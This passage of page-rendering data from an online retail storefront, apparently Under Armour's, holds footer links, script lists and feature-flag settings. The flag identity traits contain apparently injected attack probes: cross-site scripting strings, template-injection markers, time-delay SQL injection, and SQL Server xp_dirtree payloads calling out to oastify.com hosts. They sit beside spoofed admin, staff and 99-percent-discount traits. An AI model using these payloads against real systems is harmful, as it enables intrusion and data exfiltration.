3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"32:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L40\"]}],\"$L41\"]}]]}]]}],\"$L42\"]}]\n"])</script><script>self.__next_f.push([1,"3a:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n3b:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n3c:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3d:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n3e:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$31:props:children:0:props:children:1\"]}]\n40:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n41:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$32:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"43:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n44:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L44\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null},\"hasbbloadtealium\":{\"id\":181917,\"enabled\":false,\"value\":null},\"isadobewebsdkenabled\":{\"id\":181998,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOn